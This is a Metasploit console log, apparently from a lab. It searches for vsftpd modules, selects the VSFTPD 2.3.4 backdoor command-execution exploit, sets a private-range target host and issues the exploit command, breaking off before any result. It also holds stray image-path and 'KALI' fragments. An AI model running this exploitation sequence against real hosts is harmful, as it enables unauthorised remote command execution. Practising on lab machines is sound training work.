 Trash
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit